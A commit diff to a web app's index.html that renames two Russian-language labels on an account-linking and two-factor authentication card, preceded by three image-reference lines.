


==== commit eb186835: "fix(webapp): strict iOS Apple-only isolation, neutral fallbacks and cache-buster v=60000" ====
--- a/webapp/index.html
+++ b/webapp/index.html
@@ -264,7 +264,7 @@
                     <div class="sec-card-actions">
                         <button type="button" class="btn-secondary-link" id="btnTriggerSecondaryAuth">
                             <span class="btn-sec-icon" id="btnSecIcon">🔗</span>
-                            <span id="btnSecText">Привязать Google</span>
+                            <span id="btnSecText">Привязать аккаунт</span>
                         </button>
                         <button type="button" class="btn-sec-skip" id="btnSkipSecAuth">
                             <span>Пропустить</span>
@@ -283,7 +283,7 @@
                     <div class="session-pill" id="pillDevice">
                         <span class="pill-dot" id="pillDeviceDot"></span>
                         <span class="pill-icon" id="pillDeviceIcon">📱</span>
-                        <span class="pill-label" id="pillDeviceLabel">Google / Apple</span>
+                        <span class="pill-label" id="pillDeviceLabel">2FA Профиль</span>
                         <span class="pill-status" id="pillDeviceStatus">Не привязан</span>
                     </div>
                 </div>
